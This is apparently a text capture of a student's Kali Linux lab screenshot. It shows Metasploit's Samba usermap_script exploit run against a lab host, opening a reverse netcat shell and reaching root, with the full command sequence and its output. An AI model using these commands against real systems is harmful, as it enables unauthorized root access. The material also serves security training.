 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
13:35
kali@kali: ~
File Actions Edit View Help
evious definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: al
ready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: pr
evious definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.17.132
RHOSTS => 192.168.17.132
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Command shell session 1 opened (192.168.17.128:4444 -> 192.168.17.132:37591) at 2024-05-01 13:35:12 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
root@victim1:/# whoami
whoami
root
root@victim1:/#
Sairam Bol
File Edit View
Sairam Bokka
Ln 1, Col 13 12 characters 180% Windows ( UTF-8
100
1:35 PM
5/1/2024